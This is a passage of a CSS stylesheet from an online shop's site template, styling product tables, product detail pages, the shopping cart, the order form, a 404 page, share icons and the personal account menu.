  display: block;
  font-size: 15px;
  line-height: 20px;
  font-weight: 400;
  color: #626c81;
}
.product-table__name-code--active, .product-table__name-id--active {
  font-weight: 700;
}
.product-table__name-id {
  margin: 2px 0;
}
.product-table__name-id span {
  display: inline-block;
  vertical-align: top;
  position: relative;
  padding-left: 20px;
}
.product-table__name-id span:before {
  content: "";
  display: block;
  position: absolute;
  width: 4px;
  height: 4px;
  border-radius: 4px;
  background-color: #b5bccb;
  top: 10px;
  left: 8px;
}
.product-table__notif {
  margin: 16px 0 0 0;
  color: #048459;
  height: 24px;
}
.product-table__notif span {
  display: none;
  font-size: 16px;
  line-height: 24px;
}
.product-table__bot {
  padding-top: 24px;
  display: flex;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
.product-table__bot.show {
  visibility: visible;
  opacity: 1;
}
.product-table__bot .sum {
  display: flex;
  align-items: center;
  margin-right: 31px;
}
.product-table__bot .sum span {
  display: inline-block;
  vertical-align: top;
  margin-left: 2px;
  color: #048459;
  font-weight: 600;
  min-width: 100px;
}
.product-table__bot .link-cart {
  font-weight: 700;
  color: #048459;
  font-size: 15px;
  text-decoration: underline;
  text-underline-offset: 4px;
}
.product-table__bot .clear {
  padding-right: 24px;
  width: -moz-fit-content;
  width: fit-content;
  position: relative;
  color: #626c81;
  background: url("/local/templates/collant/images/svg/ico-clear.svg") no-repeat right center;
}
.product-pack {
  display: inline-block;
  vertical-align: top;
  width: 30%;
  margin-top: 36px;
}
.product-pack img {
  display: block;
  width: 100%;
}
.product-text {
  font-size: 15px;
  font-weight: 600;
  margin: 18px 0 12px;
}
.product-detail {
  max-width: 1328px;
  padding: 64px 60px 53px;
}
.product-detail--static {
  margin: 24px 0;
}
.product-detail__content {
  margin-left: 41.5%;
  min-height: 600px;
}
.product-detail .fancybox-close-small {
  right: 15px;
  top: 10px;
  z-index: 10;
}
.product-detail .fancybox-close-small:before {
  content: "";
  font-size: 16px;
  top: 10px;
  font-family: "Lato";
}
.product-detail__left {
  width: 38.55%;
  position: absolute;
  top: 0;
  left: 0;
  padding: 64px 0 0 60px;
}
.product-detail .product-name {
  font-size: 22px;
  line-height: 27px;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 14px;
  color: #5e636f;
}
.product-detail .product-art {
  font-size: 15px;
}
.product-detail .product-art span {
  margin-left: 5px;
}
.product-detail .product-text {
  max-width: 660px;
}
.product-detail .product-composition {
  display: inline-block;
  vertical-align: top;
  width: 63.2%;
  margin-bottom: 21px;
}
.product-detail .product-composition__item {
  font-size: 16px;
}
.product-detail .product-composition__title {
  font-size: 15px;
  line-height: 24px;
}
.product-detail .product-count {
  display: inline-block;
  vertical-align: top;
  width: 35%;
  margin-bottom: 21px;
}
.product-detail .product-count .product-composition__title {
  display: block;
  font-size: 15px;
  line-height: 24px;
  color: #626c81;
  text-align: left;
}
.product-detail .product-count span {
  font-size: 16px;
}
.product-detail .product-count .max {
  margin-right: 0;
}
.product-detail .product-prices {
  width: 100%;
  text-align: left;
  margin: 0 0 3px;
  padding: 0;
}
.product-detail .product-prices span:not(.product-auth) {
  padding-top: 19px;
  min-width: 85px;
  margin-right: 16px;
  margin-left: 0;
}
.product-detail .product-table {
  display: block;
  border-radius: 0;
  box-shadow: none;
  padding: 0;
  max-width: 658px;
}
.product-detail .product-table__bot {
  padding-top: 32px;
  position: relative;
  max-width: 100%;
}
.product-detail .product-table__bot .btn {
  margin-right: 115px;
}
.product-detail .product-table .table {
  width: 100%;
  padding-right: 0;
}
.product-detail .product-table .table-content {
  max-height: 299px;
  margin-top: 8px;
}
.product-detail .product-table .table-content .td {
  padding: 7px 2px 9px;
}
.product-detail .product-table .table-content .td:first-child {
  padding-left: 32px;
}
.product-detail .product-table .table-header .td {
  min-width: inherit;
  width: 100%;
  font-size: 12px;
}
@media (max-width: 1279px) {
  .product-detail .product-table .table-header .td {
    min-width: 70px;
    max-width: 70px;
  }
  .product-detail .product-table .table-header .td:first-child {
    min-width: 203px;
  }
}
.product-detail .product-table .table .td:first-child {
  width: 203px;
  min-width: 203px;
}
.product-detail .product-table .table .td .input--disabled {
  background: white;
}
.product-detail .product-table .sizes-table .table-content .td {
  margin-left: 2px;
}
.product-detail .product-table__name {
  display: flex;
  align-content: center;
  align-items: center;
}
.product-detail .product-table__name-id {
  margin-top: 7px;
}
.product-detail .product-table__mobile {
  display: none;
}
.product-detail .product-colors {
  display: inline-block;
  vertical-align: top;
  width: 63.2%;
}
.product-detail .product-colors .col-2 {
  width: 44.5%;
  margin-bottom: 10px;
}
.product-detail .product-colors .product-composition__title {
  margin-bottom: 5px;
}
.product-detail .product-colors .product-table__name {
  padding-left: 34px;
}
.product-detail .product-colors .product-table__name-color {
  margin-top: 3px;
}
.product-detail .product-colors .product-table__name-code, .product-detail .product-colors .product-table__name-id {
  font-size: 18px;
  line-height: 22px;
}
.product-detail .product-colors .product-composition__title {
  margin-bottom: 12px;
}
.product-detail .product-sizes {
  display: inline-block;
  vertical-align: top;
  width: 35%;
}
.product-detail .product-sizes__item {
  display: inline-block;
  vertical-align: top;
  padding-right: 21px;
  position: relative;
}
.product-detail .product-sizes__item:after {
  content: "";
  display: block;
  position: absolute;
  width: 4px;
  height: 4px;
  border-radius: 4px;
  background-color: #b5bccb;
  right: 9px;
  top: 11px;
}
.product-detail .product-sizes__item:last-child {
  padding-right: 0;
}
.product-detail .product-sizes__item:last-child:after {
  display: none;
}
.product-detail .product-sizes .product-composition__title {
  margin-bottom: 1px;
}
.product-detail .product-auth {
  max-width: 432px;
  margin: 0 0 24px;
  padding: 26px 45px 24px 73px;
  border: 0;
}
.product-detail__img {
  margin-right: 80px;
  position: relative;
}
.product-detail__img .swiper-slide {
  position: relative;
  background: no-repeat center #f4f5f7;
  border-radius: 8px;
  overflow: hidden;
}
.product-detail__img .swiper-slide img {
  display: block;
  margin: 0 auto;
  max-width: 100%;
}
.product-detail__img .swiper-slide video {
  position: absolute;
  width: 100%;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}
.product-detail__img .swiper-slide video + a.video-btn {
  display: none;
}
.product-detail__img .label {
  position: absolute;
  top: 8px;
  left: 8px;
  z-index: 3;
}
.product-detail__img-line {
  width: 64px;
  position: absolute;
  top: 64px;
  right: 0;
}
.product-detail__img-line .swiper-container {
  max-height: 480px;
  height: 100%;
  padding: 48px 0;
}
.product-detail__img-line .swiper-container:after, .product-detail__img-line .swiper-container:before {
  content: "";
  display: block;
  position: absolute;
  width: 64px;
  height: 40px;
  background-color: #ffffff;
  top: 0;
  left: 0;
  z-index: 2;
}
.product-detail__img-line .swiper-container:after {
  top: auto;
  bottom: 0;
}
.product-detail__img-line .swiper-wrapper {
  overflow: hidden;
}
.product-detail__img-line .swiper-slide {
  display: block;
  width: 100%;
  padding: 5px;
  border: 1px solid #f2f3f3;
  border-radius: 4px;
  background: no-repeat center;
  background-size: cover;
  margin-bottom: 16px;
  cursor: pointer;
}
.product-detail__img-line .swiper-slide img {
  max-height: 50px;
  display: block;
  margin: 0 auto;
}
.product-detail__img-line .swiper-slide--video {
  position: relative;
  cursor: pointer;
}
.product-detail__img-line .swiper-slide--video:before {
  content: "";
  display: block;
  position: absolute;
  width: 38px;
  height: 38px;
  border-radius: 38px;
  background: url("/local/templates/collant/images/svg/ico-paly.svg") no-repeat 55% 50% rgba(4, 132, 89, 0.14);
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.product-detail__img-line .swiper-slide--video a {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.product-detail__img-line .swiper-slide-thumb-active {
  border-color: #048459;
}
.product-detail__img-line .swiper-button {
  width: 24px;
  height: 24px;
  border-radius: 24px;
  margin: 0;
  right: auto;
  left: 50%;
  transform: translateX(-50%) rotate(90deg);
  top: 0;
  background: url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat center #f8f8fc;
  background-size: 8px;
}
.product-detail__img-line .swiper-button-next {
  top: auto;
  bottom: 0;
  transform: translateX(-50%) rotate(-90deg);
}
.product-detail__img .swiper-pagination {
  display: none;
}
.product-detail .video-controls {
  display: none;
}
.product-detail .product-detail__button-buy {
  display: none;
}
.product-detail .table-remains .quantity-remains,
.product-detail .table-remains .table-remains__text-distr {
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
.product-detail .table-remains .quantity-remains.show,
.product-detail .table-remains .table-remains__text-distr.show {
  visibility: visible;
  opacity: 1;
}
.product.list-view .product-table .table-body {
  max-height: 440px;
}
.product.list-view .product-table__name {
  display: flex;
  align-content: center;
  align-items: center;
}
.product.grid-view {
  display: inline-block;
  vertical-align: top;
  width: calc((100% - 48px) / 4);
  margin-right: 11px;
  margin-bottom: 16px;
}
.product.grid-view:nth-child(4n+4) {
  margin-right: 0;
}
.product.grid-view .product-view,
.product.grid-view .product-ins,
.product.grid-view .product-prices,
.product.grid-view .product-count,
.product.grid-view .product-composition,
.product.grid-view .product-art {
  display: none;
}
.product.grid-view .product-top {
  padding: 16px;
  height: 100%;
}
.product.grid-view .product-info {
  width: 100%;
  padding: 0;
}
.product.grid-view .product-img {
  width: 100%;
  padding-top: 135%;
  margin-bottom: 16px;
}
.product.grid-view .product-img .label {
  top: -7px;
  left: -8px;
}
.product.grid-view .product-img .product-flag__wrap {
  top: unset;
  bottom: 0;
  left: -8px;
}
@media (max-width: 1024px) {
  .product.grid-view .product-img .product-flag__wrap {
    top: unset;
    bottom: 0;
    left: -4px;
  }
}
.product.grid-view .product-name {
  font-size: 15px;
  line-height: 18px;
  font-weight: 600;
  color: #525865;
}
.product.grid-view .product-table {
  display: none !important;
}
.product.grid-view .product-basket {
  position: static;
  display: block;
  width: 100%;
  margin-top: 10px;
  text-align: center;
  font-size: 14px;
}
.product .table-remains .quantity-remains,
.product .table-remains .table-remains__text-distr {
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
.product .table-remains .quantity-remains.show,
.product .table-remains .table-remains__text-distr.show {
  visibility: visible;
  opacity: 1;
}

.table-remains {
  display: flex;
  align-items: center;
}
.table-remains__control {
  position: relative;
  display: flex;
  align-items: flex-end;
  max-width: 130px;
  width: 100%;
  height: 35px;
  padding: 4px 8px 2px 8px;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  text-align: left;
  font-size: 13px;
  line-height: 1;
  background: white;
  -webkit-appearance: none;
  -moz-appearance: textfield;
}
@media (max-width: 767px) {
  .table-remains__control {
    padding: 3px 8px;
  }
}
@media (max-width: 480px) {
  .table-remains__control {
    max-width: 85px;
    min-width: 60px;
    font-size: 14px;
  }
}
.table-remains__control .quantity,
.table-remains__control .quantity-remains {
  position: absolute;
  left: 10px;
  font-size: 11px;
  line-height: 1;
}
.table-remains__control .quantity {
  top: 4px;
  color: #63a974;
}
.table-remains__control .quantity-remains {
  bottom: 2px;
  color: #db864a;
}
.table-remains__text {
  margin-left: 4px;
  font-size: 13px;
  line-height: 16px;
  text-align: left;
}
.table-remains__text > div span {
  color: #2dc592;
}
.table-scroll-area {
  padding-bottom: 50px;
}
@media (max-width: 767px) {
  .table-scroll-area {
    max-height: 600px;
  }
}
.table-scroll-holder {
  position: relative;
}

.rss {
  margin: 24px 0;
  display: flex;
}
.rss-title {
  display: inline-block;
  vertical-align: middle;
  margin-right: 19px;
  position: relative;
  padding-right: 22px;
  background: url("/local/templates/collant/images/svg/ico-rss.svg") no-repeat right center;
  margin-top: 3px;
}
.rss-socials {
  display: inline-block;
  vertical-align: middle;
  line-height: 0;
  margin: 0 -4px;
}
.rss-socials a {
  display: inline-block;
  vertical-align: top;
  width: 32px;
  height: 32px;
  border-radius: 32px;
  margin: 0 4px;
  background: url("/local/templates/collant/images/rss.svg") no-repeat -100px -100px;
}
.rss-socials a.vk {
  background-position: 0 0;
}
.rss-socials a.ok {
  background-position: -40px 0;
}
.rss-socials a.fb {
  background-position: -80px 0;
}
.rss-socials a.tg {
  background-position: -120px 0;
}
.rss-socials a.wp {
  background-position: -160px 0;
}
.rss-socials a.tw {
  background-position: -200px 0;
}
.rss-socials a span {
  width: 32px;
  height: 32px;
  border-radius: 32px;
}

.ya-share2__container_size_m .ya-share2__badge .ya-share2__icon {
  width: 32px !important;
  height: 32px !important;
  background-size: 24px !important;
}

.cart form .cart-list {
  font-size: 0px;
}

.body--cart h1 {
  margin: 19px 0 24px;
  font-size: 24px;
  line-height: 29px;
  font-weight: 700;
}

.cart-list {
  background-color: #ffffff;
  border-radius: 4px;
  padding: 15px 12px 24px 24px;
  margin-bottom: 20px;
  position: relative;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
}
.cart-list .td {
  display: inline-block;
  vertical-align: middle;
  width: 9.6%;
  text-align: center;
  font-size: 15px;
  line-height: 18px;
}
.cart-list .td--name {
  width: 100%;
  max-width: 400px;
  text-align: left;
  font-weight: 600;
  padding-left: 8px;
  font-size: 14px;
}
.cart-list .td--name .color-size {
  display: flex;
  align-items: center;
}
.cart-list .td--name .background-color {
  border-radius: 50%;
  width: 13px;
  height: 13px;
  border: 1px #ccc solid;
  margin-right: 8px;
  display: block;
}
.cart-list .td--price {
  width: 100px;
}
.cart-list .td--count {
  width: 143px;
  position: relative;
}
.cart-list .td--count .quantity {
  color: #63a974;
}
.cart-list .td--count .quantity,
.cart-list .td--count .quantity-remains {
  position: absolute;
  left: 32px;
  top: 4px;
  font-size: 11px;
  line-height: 14px;
}
.cart-list .td--count .quantity-remains {
  top: unset;
  bottom: 2px;
  color: #db864a;
}
.cart-list .td--count .input {
  max-width: 95px;
  margin: 0 auto;
  padding: 4px 5px;
  text-align: right;
  border-color: #dcdce6;
  font-size: 15px;
  font-weight: 400;
  -webkit-appearance: none;
  -moz-appearance: textfield;
}
.cart-list .td--count .input--zero {
  border-color: rgba(220, 220, 230, 0.5);
  background-color: #ededf3;
}
.cart-list .td--count .input--rest-warning {
  background-color: rgba(242, 124, 147, 0.15);
}
.cart-list .td--block {
  width: 120px;
}
.cart-list .td--box {
  width: 132px;
}
.cart-list .td--one {
  width: 99px;
}
.cart-list .td--else span,
.cart-list .td--else .to-block {
  display: inline-block;
  vertical-align: top;
  display: none;
  font-size: 13px;
  line-height: 15px;
  font-weight: 500;
  border-radius: 17px;
  padding: 2px 9px;
  min-width: 137px;
  cursor: pointer;
}
.cart-list .td--else .to-block {
  display: block;
  margin: 4px 0;
}
.cart-list .td--else .to-block:first-child {
  margin-top: 0;
}
.cart-list .td--else--out span,
.cart-list .td--else .to-block--out {
  color: #ffffff;
  background-color: #2dc592;
  width: -moz-fit-content;
  width: fit-content;
}
.cart-list .td--else--from span,
.cart-list .td--else .to-block--from {
  color: #ffffff;
  background-color: #f27c93;
}
.cart-list .td--else span.active {
  display: inline-block;
}
.cart-list .td--sum {
  text-align: right;
  width: 99px;
}
.cart-list__top {
  margin-bottom: 14px;
  margin-right: 12px;
  min-width: 1292px;
}
.cart-list__top .td {
  font-weight: 600;
  color: #80899a;
}
.cart-list__top .td--name {
  font-size: 18px;
  line-height: 24px;
  color: #626c81;
  padding-left: 0;
}
.cart-list__item {
  margin-bottom: 0px;
}
.cart-list__item Х .cart-list .td--else {
  width: 170px;
}
.cart-list__level-1 {
  padding-right: 7px;
  max-height: 530px;
  overflow-x: hidden;
  overflow-y: scroll;
  min-width: 1292px;
}
.cart-list__level-1::-webkit-scrollbar {
  display: block;
  width: 5px;
  background-color: #e6e6ee;
  border: 2px solid #ffffff;
  border-radius: 4px;
}
.cart-list__level-1::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
  width: 5px;
}
.cart-list__level-1__item > .tr {
  background-color: #f4f5f7;
  padding-top: 7px;
  padding-bottom: 7px;
  border-radius: 4px;
}
.cart-list__level-1__item > .tr > .td--name label .icon {
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  border: 1px #dcdce6 solid;
  background-color: #fff;
  margin-right: 12px;
}
.cart-list__level-1__item > .tr:hover > .td--name label .icon {
  background-color: #048459;
  color: #fff;
  transition: 0.3s ease all;
}
.cart-list__level-1__item .td {
  color: #40444e;
}
.cart-list__level-2 {
  margin-left: 20px;
}
.cart-list__level-2 .tr {
  padding-bottom: 4px;
  padding-bottom: 4px;
  border-bottom: 1px #f5f5f9 solid;
  color: #626c81;
}
.cart-list__level-2 .td {
  color: #626c81;
}
.cart-list__level-2 .td--name {
  max-width: 380px;
  font-size: 13px;
}
.cart-list__level-2__item .tr .td--name label .icon {
  display: flex;
  align-items: center;
  margin-right: 8px;
}
.cart-list__level-3, .cart-list__level-3 .cart-list__items {
  margin-left: 40px;
}
.cart-list__level-3 .td--name {
  max-width: 360px;
}
.cart-list__level-3 .cart-list__items .td--name {
  max-width: 340px;
}
.cart-list__items .tr {
  border-bottom: 0;
}
.cart-list__item-product {
  padding: 4px 0 4px 0;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  border-radius: 4px;
  margin-bottom: 8px;
  border-bottom: 0;
}
.cart-list__item-product .td {
  font-size: 13px;
  color: #626c81;
  font-weight: 600;
}
.cart-list__item-product .td--name {
  font-size: 13px;
  line-height: 17px;
  position: relative;
}
.cart-list__item-product .td--name .image {
  display: inline-block;
  vertical-align: middle;
  width: 32px;
  height: 32px;
  border-radius: 34px;
  margin-right: 16px;
  border: 1px solid #e4e4ef;
  background: no-repeat center #ffffff;
  background-size: cover;
}
.cart-list__item-product .td--name .name {
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.cart-list__item-product .td--name a {
  display: flex;
  align-items: center;
  width: 100%;
  padding-left: 15px;
}
.cart-list__item-product .td--name .icon {
  position: absolute;
  left: 6px;
  top: 50%;
  margin-top: -7px;
  cursor: pointer;
}
.cart-list__item-type {
  margin-bottom: 4px;
}
.cart-list__item-type--active .td {
  color: #40444e !important;
}
.cart-list__item-type--active .icon {
  transform: rotate(-180deg);
}
.cart-list__item-type .td--name label {
  cursor: pointer;
  display: flex;
  align-items: center;
}
.cart-list__item-type .td--name .checkbox {
  -webkit-appearance: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 16px 0 8px;
  width: 20px;
  height: 20px;
  border: 1px solid #cecee6;
  border-radius: 4px;
  background: #f5f5f9;
  position: relative;
  cursor: pointer;
}
.cart-list__item-type .td--name .checkbox:after {
  content: "";
  display: block;
  position: absolute;
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 4px;
  background: url("/local/templates/collant/images/svg/check.svg") no-repeat center #7d9aec;
  background-size: 12px;
  top: -1px;
  left: -1px;
  opacity: 0;
  box-sizing: border-box;
}
.cart-list__item-type .td--name .checkbox:checked:after {
  opacity: 1;
}
.cart-list__item-remove {
  display: inline-block;
  vertical-align: top;
  padding-right: 16px;
  background: url("/local/templates/collant/images/svg/ico-close.svg") no-repeat right 65%, url("/local/templates/collant/images/svg/ico-close-red.svg") no-repeat right 58%;
  background-size: auto, 0;
  font-size: 16px;
}
.cart-list__item-remove:hover {
  background-size: 0, auto;
  color: #f27c93;
}
.cart-list__bot {
  display: flex;
  padding-top: 23px;
  border-top: 1px solid #f5f5f9;
  margin-right: 12px;
  margin-top: 24px;
}
.cart-list__bot .td--name {
  padding-left: 0;
}
.cart-list__bot .td--sum {
  color: #048459;
}
.cart-list__bot .td--else .remove,
.cart-list__bot .td--else span {
  font-size: 14px;
  line-height: 18px;
  font-weight: 600;
  margin-left: -10px;
  padding-left: 13px;
  padding-right: 18px;
}
.cart-list__bot .td--else .remove {
  border: 1px solid #80899a;
}
.cart-list__bot--alt {
  position: sticky;
  bottom: 0;
  background: white;
  min-width: 1292px;
  padding-bottom: 50px;
}
.cart-list__bot--alt .td--count {
  text-align: right;
  padding: 0 30px;
}
.cart-list__show-all {
  display: inline-block;
  vertical-align: top;
  position: absolute;
  color: #ffffff;
  background-color: #048459;
  text-align: center;
  top: 100%;
  right: 16px;
  padding: 3px 18px 5px;
  border-radius: 0 0 4px 4px;
  font-size: 15px;
  line-height: 24px;
  font-weight: 500;
}
.cart-list__show-all:hover {
  color: #ffffff;
}
.cart-list__show-all--alt {
  top: inherit;
  bottom: -24px;
  transform: translateY(100%);
}
.cart-list--from .cart-list__bot .td--else .remove {
  display: inline-block;
  vertical-align: top;
  background-color: #9aa6be;
  text-align: left;
  margin-top: 8px;
  border-radius: 4px;
  padding: 2px 16px 2px 12px;
  color: #ffffff;
  font-size: 13px;
}
.cart-list.opened .cart-list__level-1 {
  overflow: visible;
  max-height: none;
}
@media (max-width: 1400px) {
  .cart-list.opened .table-scroll-area {
    max-height: 100%;
  }
  .cart-list.opened .js-scroll-y {
    display: none;
  }
}
.cart-bot {
  position: relative;
  margin-bottom: 24px;
}
.cart-bot__info {
  display: inline-block;
  vertical-align: middle;
  background: url("/local/templates/collant/images/svg/ico-info-circle.svg") no-repeat 24px 16px #ffffff;
  background-size: 33px;
  border-radius: 4px;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  padding: 16px 20px 16px 73px;
  width: 47.5%;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #8d95ac;
  float: right;
}
.cart-bot:after {
  content: "";
  display: block;
  clear: both;
}
.cart-clear {
  display: inline-block;
  vertical-align: middle;
  margin-right: 4.75%;
  margin-top: 7px;
  padding: 11px 44px 11px 23px;
  border-color: #f27c93;
  background: url("/local/templates/collant/images/svg/ico-cart-gray.svg") no-repeat right 20px top 15px #f27c93;
  color: white;
}
.cart-clear:not([disabled]):hover {
  border-color: #f27c93;
  background-color: rgb(245.6833333333, 161.1166666667, 177.6);
}
.cart-download {
  display: inline-block;
  vertical-align: middle;
  padding: 11px 44px 11px 23px;
  background: url(/local/templates/collant/images/svg/ico-download.svg) no-repeat right 23px top 18px #048459;
  margin-top: 7px;
}
.cart-order {
  background-color: #ffffff;
  border-radius: 4px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  padding: 30px 32px 18px;
  margin-bottom: 64px;
  display: flex;
}
.cart-order--block {
  display: block;
}
.cart-order__wrapper {
  display: flex;
}
@media (max-width: 1100px) {
  .cart-order__wrapper {
    flex-direction: column;
  }
  .cart-order__wrapper .cart-order__right {
    width: 100%;
  }
}
@media (max-width: 1110px) and (min-width: 1024px) {
  .cart-order__wrapper .cart-order__right .col--1 {
    width: 26.2%;
  }
  .cart-order__wrapper .cart-order__right .col--2 {
    width: 30.5%;
  }
  .cart-order__wrapper .cart-order__right .col--3 {
    width: 19.3%;
  }
}
@media (max-width: 1024px) {
  .cart-order__wrapper .cart-order__right {
    padding-left: 0;
  }
  .cart-order__wrapper .cart-order__right .col--3 {
    width: inherit;
  }
}
.cart-order__left {
  width: 400px;
  margin-right: 79px;
}
.cart-order__left .select.opened .jq-selectbox__select-text:after {
  top: 16px;
}
.cart-order__right {
  width: calc(100% - 479px);
  position: relative;
}
.cart-order__right .cart-order__sum {
  margin-top: unset;
}
.cart-order__right .col {
  display: inline-block;
  vertical-align: top;
  width: 18%;
}
.cart-order__right .col--1 {
  width: 26.2%;
}
.cart-order__right .col--1 .cart-order__descr-title {
  margin-bottom: 16px;
}
.cart-order__right .col--2 {
  width: 30.5%;
  padding-right: 22px;
}
.cart-order__right .col--3 {
  width: 19.3%;
}
.cart-order__right .col--4 {
  min-width: 24%;
}
.cart-order__link {
  position: absolute;
  bottom: 24px;
  right: 0;
  text-align: right;
  color: #048459;
  text-decoration: underline;
}
.cart-order__link-wrapper {
  width: 100%;
  height: 24px;
}
.cart-order .input {
  background-color: #f4f5f7;
  border-color: #dcdce6;
}
.cart-order .input-wrap {
  margin-bottom: 24px;
}
.cart-order .input-wrap > span {
  display: block;
  margin-bottom: 11px;
  font-size: 15px;
  line-height: 18px;
  font-weight: 600;
  color: #5e636f;
}
.cart-order .input-wrap--date {
  margin-top: 14px;
}
.cart-order .input-wrap--date span {
  display: inline-block;
  vertical-align: middle;
  width: 49.5%;
  padding-right: 8px;
  margin-top: 9px;
}
.cart-order .input-wrap--date .input {
  display: inline-block;
  vertical-align: middle;
  width: 50.5%;
  padding: 10px 23px 11px;
  font-size: 15px;
  color: #80899a;
  font-weight: 600;
}
.cart-order .input-wrap textarea {
  min-height: 113px;
  margin-top: -3px;
  padding: 11px 23px 12px;
  font-size: 15px;
  color: #80899a;
  font-weight: 600;
}
.cart-order .input-wrap textarea::-moz-placeholder {
  font-size: 15px;
  color: #80899a;
  font-weight: 600;
}
.cart-order .input-wrap textarea::placeholder {
  font-size: 15px;
  color: #80899a;
  font-weight: 600;
}
.cart-order .input .input:not(.select), .cart-order .input.select .jq-selectbox__select-text {
  padding: 11px 23px 11px;
  font-size: 15px;
  color: #80899a;
  font-weight: 600;
}
.cart-order__btn {
  display: block;
  padding: 10px 58px 12px 32px;
  background: url(/local/templates/collant/images/svg/ico-check-circle.svg) no-repeat right 31px center #048459;
  font-size: 15px;
}
.cart-order__btn-wrap {
  display: flex;
  justify-content: flex-end;
  margin-top: 20px;
}
.cart-order__btn-block {
  position: relative;
}
.cart-order__descr-title {
  display: flex;
  font-size: 15px;
  line-height: 18px;
  font-weight: 500;
  margin-bottom: 11px;
  color: #5e636f;
}
.cart-order__descr-text {
  font-weight: 600;
  color: #048459;
}
.cart-order__sum {
  padding: 12px 23px 15px;
  background-color: #f4f5f7;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  max-width: 208px;
  margin-top: 3px;
}
.cart-order__sum .cart-order__descr-title {
  margin-bottom: 7px;
}
.cart-content {
  position: relative;
  display: none;
}
.cart-content--active {
  display: block;
}

.str404 {
  padding: 98px 50% 165px 0;
  position: relative;
}
.str404-img {
  padding-top: 50%;
  background: url("/local/templates/collant/images/svg/404.svg") no-repeat center;
  background-size: contain;
  width: 55%;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.str404-img--cart {
  background-image: url("/local/templates/collant/images/svg/404-cart.svg");
}
.str404-sub {
  color: #048459;
  font-size: 91px;
  line-height: 109px;
  font-weight: 700;
  margin-bottom: 25px;
}
.str404-title {
  font-size: 32px;
  line-height: 39px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 36px;
}
.str404-text {
  line-height: 19px;
  font-weight: 500;
  margin-bottom: 55px;
}
.str404-link {
  display: inline-block;
  vertical-align: top;
  padding-right: 16px;
  font-weight: 600;
  margin-bottom: 16px;
  position: relative;
  color: #33363f;
}
.str404-link:after {
  content: "";
  display: block;
  position: absolute;
  width: 12px;
  height: 10px;
  background: url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat center;
  background-size: contain;
  right: 0;
  top: 8px;
  transform: rotate(180deg);
}
.str404-btn {
  margin-top: 13px;
  padding: 15px 22px;
}

.body--recommended .filter-item {
  margin-top: 0;
  margin-bottom: 12px;
}
.body--recommended .filter-item--price {
  width: calc(50% - 2px);
}
.body--recommended .filter-item .range {
  width: calc(100% - 310px);
}
.body--recommended button {
  margin-top: 0;
}

.body--personal .page-left {
  width: 100%;
  max-width: 400px;
  margin: 0;
  padding: 0;
  display: block;
}
@media (max-width: 767px) {
  .body--personal .page-left {
    max-width: inherit;
  }
}
.body--personal .page-right {
  margin-top: 19px;
}

.personal {
  /** personal content - start */
  /** personal content - end */
}
.personal-menu {
  margin-top: 20px;
}
.personal-menu__top {
  color: #ffffff;
  background: #048459;
  border-radius: 4px 4px 0 0;
  padding: 16px 64px 16px 72px;
  position: relative;
  line-height: 20px;
  min-height: 52px;
  font-weight: 600;
  display: block;
  text-overflow: ellipsis;
  overflow: hidden;
}
.personal-menu__top:hover {
  color: #fff;
}
.personal-menu__top-img {
  display: block;
  width: 36px;
  height: 36px;
  border-radius: 36px;
  background: url("/local/templates/collant/images/svg/ico-user.png") no-repeat center #ffffff;
  position: absolute;
  left: 26px;
  top: 50%;
  transform: translateY(-50%);
}
.personal-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
  padding: 18px 24px 22px;
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  margin-bottom: 16px;
  border-radius: 4px;
}
.personal-menu ul li {
  margin: 0 0 16px;
}
.personal-menu ul li:last-child {
  margin-bottom: 0;
}
.personal-menu ul li a {
  display: inline-block;
  vertical-align: top;
  padding-left: 32px;
  font-size: 16px;
  line-height: 19px;
  font-weight: 600;
  color: #40444e;
  background: no-repeat 0 50%;
  background-size: contain;
}
.personal-menu ul li a:hover {
  color: #048459;
}
.personal-menu ul li ul {
  padding: 13px 0 12px;
  background-color: #f4f5f7;
  margin-top: 6px;
  margin-bottom: 0;
  border-radius: 4px;
  box-shadow: none;
}
.personal-menu ul li ul li {
  margin: 0 0 7px;
}
.personal-menu ul li ul li a {
  font-size: 15px;
  line-height: 18px;
  color: #767c8b;
}
.personal-menu ul li ul li a .count {
  display: inline-flex;
  align-items: center;
  vertical-align: middle;
  justify-content: center;
  height: 18px;
  min-width: 18px;
  border-radius: 18px;
  margin-left: 4px;
  margin-top: 2px;
  padding: 3px;
  font-size: 10px;
  line-height: 1;
  font-weight: 700;
  color: #ffffff;
  background-color: #7d9aec;
}
.personal-menu ul li ul li a .m {
  display: none;
}
.personal-menu ul li ul li:last-child {
  margin-bottom: 0;
}
.personal-menu ul.personal-menu__bot {
  padding: 25px 24px 23px;
}
.personal-content__title {
  margin: 0 0 20px 0;
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  color: #626C81;
}
.personal-menu {
  margin-bottom: 32px;
  position: relative;
  z-index: 5;
}
.personal-menu__top {
  position: relative;
  cursor: pointer;
}
.personal-menu__top:after {
  content: "";
  display: block;
  position: absolute;
  width: 20px;
  height: 20px;
